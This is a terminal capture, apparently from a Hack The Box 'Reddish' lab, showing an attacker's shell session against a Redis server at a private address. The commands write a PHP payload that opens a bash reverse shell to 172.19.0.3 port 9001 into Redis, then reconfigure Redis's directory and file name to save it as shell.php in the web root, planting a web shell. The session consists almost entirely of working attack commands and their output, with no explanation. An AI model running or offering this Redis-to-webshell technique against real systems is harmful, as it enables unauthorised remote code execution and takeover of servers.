 ┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$ echo -n '<?php exec("/bin/bash -c \"bash -i >& /dev/tcp/172.19.0.3/9001 0>&1\""); ?>' | redis-cli -h 172.19.0.2 -x set x
OK
┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$ redis-cli -h 172.19.0.2 config set dir /var/www/html/
OK
┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$ redis-cli -h 172.19.0.2 config set dbfilename shell.php
OK
┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$ redis-cli -h 172.19.0.2 save
OK
┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$